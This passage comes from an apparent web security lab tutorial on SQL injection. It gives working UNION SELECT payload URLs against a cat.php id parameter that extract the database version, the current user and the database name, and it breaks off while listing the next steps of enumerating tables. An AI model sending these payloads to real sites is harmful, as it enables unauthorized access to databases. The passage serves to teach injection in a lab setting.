 previous statement (UNION SELECT 1,2,3) by the function we want to run in order to
retrieve the result in the response.
Make sure you always keep the right number of columns when
you try to retrieve information.
You can for example access the following URL's to retrieve this information:
• the database version: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,@@version,3,4
• the current user: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,current_user(),3,4
• the current database: http://vulnerable/cat.php?
id=1%20UNION%20SELECT%201,database(),3,4
We are now able to retrieve information from the database and retrieve arbitrary
content. In order to retrieve information related to the current application, we are going
to need:
• the name of all tables in the current database